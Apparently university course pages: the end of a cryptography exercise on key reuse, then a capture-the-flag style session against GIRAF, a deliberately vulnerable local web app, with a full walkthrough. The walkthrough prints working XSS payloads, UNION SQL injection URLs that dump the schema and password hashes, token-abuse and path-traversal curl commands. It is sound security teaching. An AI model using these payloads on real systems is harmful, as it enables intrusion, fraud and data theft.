Here is a simulation showing how one can leverage the theoretical attack we discovered. Take your time to clearly understand how it works. Please note that the server does not find the keys. It only relies on computing \(\delta\) at multiple points.
If you click on the replay button, you’ll notice that, sometimes, the malicious server is 100% sure and, other times, it’s not. It doesn’t mean the protocol is secure, far from it! If we can break it with a non-negligible probability, it’s not. Period.
On the contrary, changing keys at each step is provably secure. So let’s do that instead!
As a rule of thumb, remember that reusing keys is generally a red flag in cryptography.
Age Verification
What other use cases can our cryptographic protocol address?
Let’s say Alice wants to prove to a website she’s older than 18 years old without reveling her actual age. How can you make use of the protocol’s security properties to provide such a feature? Try to draw a diagram representing such an interaction.
More Stuff to Break
On this page, you’ll find food for thoughts, more exercises about the protocol we studied. It’s optional but I hope it can help you get an even better understanding of this practical session.
About Honesty
I must tell you the truth, the threat model we defined in the first exercise is very fragile. We suppose that Alice and Bob are honest. Imagine that you were actually playing the hypothetical clue hunting game with friends. There’s a big prize to win. Do you really think they would be honest? Do you think you could trust them?
Update your threat model: consider Alice and/or Bob not being honest. What happens? What could they do?
Tip
Want a hint?
If Alice lies, the protocol is completely and utterly broken. Without even playing with equations, she could know every clues from Bob.
If they both lie, though…
Reusing \(r\)
What happens if Alice and Bob reuse keys (as we already tried) and if, in addition, Bob always use the same \(r\)?
Draw a new diagram with new equations and see for yourself.
Y2K: Why Two Keys?
RAM is not cheap nowadays1. What happens if we spare 16 bytes by using only one key, instead of two? In other words, what happens if \(k1 = k2\)?
Draw a new diagram!
A for-loop Can Leak Information Too
Try to change the protocol’s loop. Let’s say we want to optimize it, that Alice
continues to the next clue when she finds a shared clue. Something like:
for alice_room in alice_rooms {
for bob_room in bob_rooms {
let same_room = protocol(k1, k2, alice_room, bob_room);
if same_room {
// We don't need to check Bob's other rooms, right?
// They will be different anyway, we can skip to the next one.
continue;
}
}
}It leaks information to the Server. Why? Draw diagrams with example values.
About Randomness
Until now, we suppose Alice and Bob’s shared secret is generated randomly using a uniform distribution. We also assume that \(r\) is a uniform random variable. This is a critical requirement in cryptography. Indeed, think about it: what would happen if the keys were predictable?
Rewrite it in Rust
Try to implement the protocol in Rust.
You’ll need to use crates (the Rust term for libraries):
$ cargo new crypto-game
$ cd crypto-game
$ cargo add rand sha2
To help you, here’s a starting point (because the sha2 crate has an
horrendous API):
use sha2::{Digest, Sha256};
fn main() {
// To initialize keys:
let secret = b"Hello, World!";
let hash = ...;
let (k1, k2) = ...;
// To get a uniformly-distributed random value:
let random: u128 = rand::random();
// To add/subtract/multiply modulo 128:
let a: u128 = 1;
let b: u128 = 0xffffffff_ffffffff_ffffffff_ffffffff;
let sum = a.wrapping_add(b);
let difference = a.wrapping_sub(b);
let product = a.wrapping_mul(b);
}
fn sha256(bytes: &[u8]) -> [u8; 32] {
Sha256::digest(secret).into()
}
fn u256_to_u128x2(bytes: [u8; 32]) -> (u128, u128) {
// `unwrap` is safe here because we're sure our slices are 16-bytes long.
let a = u128::from_le_bytes(bytes[0..16].try_into().unwrap());
let b = u128::from_le_bytes(bytes[16..32].try_into().unwrap());
(a, b)
}Does it work? Nice. Now, try to implement the practical attack on the broken version of the protocol!
Tip
Want a hint to implement the attack?
There is an available JavaScript implementation somewhere, don’t look far…
An Even More Precise Attack
We could improve the practical attack against the key-reusing protocol. Indeed, now we’re only computing deltas from Alice. In reality, we could compute deltas using Bob’s clues as well and cross check them.
You could adapt your Rust implementation too.
-
This was written in 2026, everyone talks about this AI stuff. ↩
Going Further
Note
This section contains resources for the curious ones. If you want to delve deeper into the session’s topic or find out about its real world implications, you’re in the right place.
The Cryptopals Crypto Challenges
The cryptopals crypto challenges is a “collection of exercises that demonstrate attacks on real-world crypto”. These exercises will encourage you to perform real-world historical attacks on real-world protocols, guiding you step by step.
Solutions are even available as a series of YouTube videos.
INFOM119
Warning
Self-promotion.
Like what you see? Well, we have a course about modern cryptography too where we study it in much more details. It’s in the second year of the master’s degree. Don’t hesitate to say hi there (in two years in the future). 😁
This course follows Dan Boneh and Victor Shoup’s book: “A Graduate Course in Applied Cryptography” (a.k.a., “the crypto book” for short).
Session 5: GIRAF
Caution
You don’t have the authorization to feed any of this content to any online LLM for any purpose. If for some reason, you need to interact with a LLM, you may use an open-source model on your local machine to feed the course content. See llama.cpp to install a CPU efficient LLM inference and use your own computer to ask your questions.
You were hired as a cybersecurity expert by GIRAF (Gestion Intelligente des Remboursements et des Accords de Frais in French). This assignment was given to you because rumors say their competitor, Éléfinance, may have hired SEM (Service des Éléphants Maléfiques), a ruthless Belgian hacking group that leaves no peanuts behind, to compromise their software and damage their reputation.
Your objective in this engagement is to identify potential vulnerabilities in the GIRAF application to prevent SEM from sabotaging the system and harming the company’s image. Indeed, having security flaws in a critical application like GIRAF would be a crushing blow to the company’s reputation.

Start by cloning the website source code on your machine:
$ git clone https://forge.pslab.unamur.be/courses/INFOB301_TP.git
Then, run GIRAF:
$ cd INFOB301_TP/05_giraf/giraf
$ cargo run --release
Listening on http://127.0.0.1:4000
In another terminal window, run ELEFAN, a third-party service which GIRAF uses:
$ cd INFOB301_TP/05_giraf/elefan
$ python3 -m venv .venv
$ source .venv/bin/activate
$ pip install -r requirements.txt
$ flask run
* Running on http://127.0.0.1:5000
Finally, go to your local GIRAF instance:

Spoiler: The application is full of security issues. Try to find as much vulnerabilities as you can without looking at the source code. If you don’t have ideas anymore, look at the next page containing all the available challenges. If you’re stuck, you can have a look at the source code too.
Your first challenge is to log in.
Challenges
Level 1
(*---)Log in.(*---)Provoke an XSS attack on a specific page.(*---)Give a feedback comment on the behalf of someone else.(*---)Enter a reimbursement request with an invalid IBAN.
Level 2
(**--)Provoke an XSS attack that triggers a new reimbursement request.(**--)Log in as someone else without using the login screen.(**--)Check other people’s holidays.
Level 3
(***-)Delete a profile picture.(***-)Provoke an XSS attack on any page.
Level 4
(****)Leak the database schema.(****)Leak any database table.(****)Log in as an administrator.(****)Retrieve a user’s password.(****)Read ELEFAN’s config remotely. You must read ELEFAN’s source code for this one.
Solution
Note
Clicking the button below automatically creates a blood oath with the course. It only works if you actually tried to do the exercise beforehand. Click at your own risk.
In this solution, I’ll use Firefox. I highly recommend it due to its “Edit and Resend” feature. On Chrome, your best bet is the “Copy as fetch” feature.
Level 1
(*---) Log in.
This is a warm-up. If you have read Chapter 5, you probably already know what you need to do.
You can guess that users are probably stored in a database. So, go to the login screen and try inject some SQL code which escapes a string. We can already guess there’s a query that looks something like:
-- Single-line version.
SELECT * FROM `user` WHERE `username` = '{user_input}' AND `password` = '{user_input}';
or
-- Multi-line version.
SELECT * FROM `user`
WHERE `username` = '{user_input}'
AND `password` = '{user_input}';
Newlines could make a difference because you need to inject a comment marker,
--, which ends at the end of the line. Consider both possibilities.
Finally, you need a valid username. Handy, there are some on the home page.
Once logged in, notice that you have a new cookie in your jar: “Storage > Cookies” on Firefox, “Application > Storage > Cookies” on Chrome.
(*---) Provoke an XSS attack on a specific page.
While solving the previous challenge, you may have noticed an error message when you enter an invalid username/password combination:
What about it? Well, look at the URL in your browser:
http://localhost:4000/login?error=Invalid+username+and%2For+password.
See that query parameter? Don’t you want to write some HTML code there and see what happens?
(*---) Give a feedback comment on the behalf of someone else.
Let’s go back to the home page. There is a feedback form there. Start by
leaving one with your network tab open
(Firefox,
Chrome). Identify the
request that submits data (most probably a POST one) and look at its body.
(*---) Enter a reimbursement request with an invalid IBAN.
Time to move to the reimbursement page. If you try to enter an invalid IBAN, you should see an error. That kind of field validation are the first thing to check when working with forms.
Is the validation client-side? Is it server-side? It should be both really or, at least, it must be server-side. Make sure it is (“Edit and Resend” is your best friend here).

Level 2
(**--) Provoke an XSS attack that triggers a new reimbursement request.
Using the previously discovered XSS attack, you could inject:
http://localhost:4000/login?error=<form id="f" method="POST" action="/reimbursement"><input type="hidden" name="amount" value="5000000"><input type="hidden" name="iban" value="BE03200973794384"><input type="hidden" name="description" value="All your base are belong to us."></form><script>document.getElementById("f").submit()</script>
or the same thing using only JavaScript:
http://localhost:4000/login?error=<script>fetch("/reimbursement",{method:"POST",body:new URLSearchParams({amount:"5000000","iban":"BE03200973794384","description":"Thanks!"})})</script>
Then check the reimbursement page if it worked (or your network tab otherwise).
(**--) Log in as someone else without using the login screen.
Still on the reimbursement page, open your network tab and observe requests. You should have noticed the “/api/reimbursement” call. Look at its body, there’s something wrong. That’s a vulnerability already.
Furthermore, don’t you notice something weird with the requester_id field?
Doesn’t it look a lot like your session cookie? That’s the key to clear this
challenge.
(**--) Check other people's holidays.
Let’s head to GIRAF’s holidays tab. You can look as much as you want into your network tab, you won’t see any leaked data this time around. Indeed, contrary to the previous one, this page is server-side rendered and we can only fetch our own holidays.
Do we?
Hover over any “details” link. Check the URL. Hover over the next one. What’s the URL now? See any pattern?
Level 3
(***-) Delete a profile picture.
If you go to the account page by clicking on your profile on the top-right of
the screen, you can see the user’s profile picture. Looking at your network
tab, you’ll see the GET request responsible for fetching it. First thing you
can try is to make a DELETE request to that same URL.
It doesn’t work. 401 Unauthorized means that the route exists but that you’re
missing valid authentication.
If you look at the console tab, you’ll notice a promising message:
TODO: implement profile picture upload form
A developer seems to have forgotten this message and, conveniently, that’s exactly the component we’re trying to break. So let’s look into the source code (Right click on the page > “View page source” or just go to view-source:http://localhost:4000/account).
console.log("TODO: implement profile picture upload form");
// const API_TOKEN = "3JGH3Mc4Es1rp6njwwfIxrRszqvPSy1m";
// fetch("http://localhost:5000/", {
// method: "POST",
// headers: {
// Authorization: `Bearer ${API_TOKEN}`,
// },
// });
Well, that’s interesting. That API_TOKEN is probably not meant to be here. It
looks like credentials that are supposed to be used by the backend only to
authenticate to another web service (notice that localhost:5000 is ELEFAN,
not GIRAF). Someone forgot it here, in the frontend. That’s a big mistake.
It is the missing piece to clear this challenge. Let’s try to use it in our
DELETE request from earlier. In a terminal, trigger the request using curl
(check the manual for options
descriptions):
$ curl -v -X DELETE 'http://localhost:5000/picture/480d47f5-403d-42ce-ab49-ce30d80b8183' -H 'Authorization: Bearer 3JGH3Mc4Es1rp6njwwfIxrRszqvPSy1m'
* Established connection to localhost (127.0.0.1 port 5000) from 127.0.0.1 port 32964
* using HTTP/1.x
> DELETE /picture/f7c71e17-c3bd-4025-832f-6a9047c76e0f HTTP/1.1
> Host: localhost:5000
> User-Agent: curl/8.20.0
> Accept: */*
> Authorization: Bearer 3JGH3Mc4Es1rp6njwwfIxrRszqvPSy1m
>
* Request completely sent off
< HTTP/1.1 204 NO CONTENT
< Server: Werkzeug/3.1.8 Python/3.14.5
< Date: Wed, 20 May 2026 11:34:05 GMT
< Content-Type: text/html; charset=utf-8
< Connection: close
<
* shutting down connection #0
That’s it: 204 No content. No errors. If you refresh the page, you won’t have
any profile picture anymore. Using the API token, you can actually delete
anyone’s profile picture. Oops.
(***-) Provoke an XSS attack on any page.
Remember there’s a ?error= query parameter on the login page which is
vulnerable to XSS attacks. Does this parameter exist on other pages? Looking
through GIRAF’s source code will give you an answer, or just trying to use it
on another page.
Level 4
(****) Leak the database schema.
This one’s my favorite. It takes place on the holidays tab and exploits SQL injection too. There are filters there to display only specific holidays types. Check out the URL after clicking on one:
http://localhost:4000/holiday?status=('PENDING','ACCEPTED')
Hmm… String enclosed in single quotes inside a list delimited by parentheses. Doesn’t it look a lot like SQL to you? At this point, we can probably guess the server is executing something like:
SELECT *
FROM `holiday`
WHERE `user_id` = ?
AND `status` IN {user_input};
So, what if we navigate to:
http://localhost:4000/holiday?status=()UNION SELECT name,sql FROM sqlite_schema
It turns the request into:
SELECT *
FROM `holiday`
WHERE `user_id` = {your_user_id}
AND `status` IN ()
UNION
SELECT `name`, `sql`
FROM `sqlite_schema`;
With this, we’re trying to extract the name and SQL source code of all tables (see SQLite’s documentation, one of the greatest doc out there).
However, we only get an error. But rejoice, while playing the hacker’s role, seeing an error is always promising! Note that displaying this error to the end-user is actually a developer’s mistake because it helps us.
error returned from database: (code: 1) SELECTs to the left and right of UNION do not have the same number of result columns
What does it mean? Well, UNION here above needs the same number of columns on
both sides:
-- Invalid request example.
(SELECT `id`, `start_date`, `end_date` FROM `holiday`)
UNION (SELECT `name`, `sql` FROM `sqlite_schema`);
-- Valid request example.
(SELECT `id`, `start_date`, `end_date` FROM `holiday`)
UNION (SELECT `name`, `sql`, 'dummy' FROM `sqlite_schema`);
We don’t know how many columns the query’s fetching, but we can work our way around that by sending multiple payloads until something happens:
http://localhost:4000/holiday?status=()UNION SELECT'a'FROM sqlite_schema
http://localhost:4000/holiday?status=()UNION SELECT'a','b'FROM sqlite_schema
http://localhost:4000/holiday?status=()UNION SELECT'a','b','c'FROM sqlite_schema
http://localhost:4000/holiday?status=()UNION SELECT'a','b','c','d'FROM sqlite_schema
http://localhost:4000/holiday?status=()UNION SELECT'a','b','c','d','e'FROM sqlite_schema
As you can see, the idea is to add dummy columns on the right hand of UNION
until we reach the correct amount.
The last URL should give you a different error message. Almost-bingo!
error occurred while decoding column "id": mismatched types; Rust type `i64` (as SQL type `INTEGER`) is not compatible with SQL type `TEXT`
Apparently, the issue is now about incompatible types, we’re trying to cast a string to an int and the server is not happy about it. So, let’s try to replace each dummy column one by one with an integer until something happens:
http://localhost:4000/holiday?status=()UNION SELECT 1,'b','c','d','e'FROM sqlite_schema
That was quick, we no longer have an error message, and we can see our dummy strings being reflected on the page. Bingo!
In fact, the first column left-hand of
UNIONwas the holiday’s ID, an integer, hence the previous error.
OK, now let’s exploit this to solve the challenge:
http://localhost:4000/holiday?status=()UNION SELECT 1,type,name,tbl_name,sql FROM sqlite_schema
(****) Leak any database table.
You did most of the work in the previous challenge. Now that you know the database schema, you can use the same SQL injection vulnerability to trigger other queries, for instance:
http://localhost:4000/holiday?status=()UNION SELECT 1,id,username,CAST(admin AS TEXT),HEX(password_sha256)FROM user
(****) Log in as an administrator.
In the previous solution, we dumped the full user table. We now know who’s
the admin, we know its id, such that, using previous vulnerabilities, you can
easily log in as that user.
(****) Retrieve a user's password.
While leaking the database schema, we discovered there’s a column named
password_sha256. Hashing a password is not enough, we should salt it too. See
Chapter 7. In fact,
when leaking the user table above, you may have noticed that wilson and
becky_on are two different users sharing the same password. A salt would have
prevented us knowing this.
All users have weak passwords. In order to retrieve them, you could take a list of known common passwords, then hash them one by one, and compare them with the leaked hashes.
(****) Read ELEFAN's config remotely. You must read ELEFAN's source code for this one.
Well, look at this:
@app.get("/metadata/<path:resource>")
def get_picture_metadata(resource):
if not check_token():
return abort(401)
metadata_path = f"storage/{resource}.json"
if not os.path.isfile(metadata_path):
return abort(404)
return send_file(metadata_path, mimetype="application/json")
See the metadata_path variable? You could inject a path using the resource
parameter. Try something like:
$ curl -X GET 'http://localhost:5000/metadata/..%2Fconfig' -H 'Authorization: Bearer 3JGH3Mc4Es1rp6njwwfIxrRszqvPSy1m'
{
"API_TOKEN": "3JGH3Mc4Es1rp6njwwfIxrRszqvPSy1m",
"SUPER_SECRET_VALUE": "Can you read me?"
}
As %2F gets interpreted as /, Python opens the file at
“storage/../config.json” and so we can read the config remotely.
Going Further
Note
This section contains resources for the curious ones. If you want to delve deeper into the session’s topic or find out about its real world implications, you’re in the right place.
OWASP Top 10
OWASP Top 10 is a list of the most frequent security issues on the web. It is regularly updated and is a good read to help you raise your awareness of the web security issue.
OWASP Juice Shop
GIRAF was inspired by OWASP’s Juice Shop, a fake online juice shop made with Node.js and Angular, full of vulnerabilities and with a built-in score board. It goes beyond what we’ve done in this session.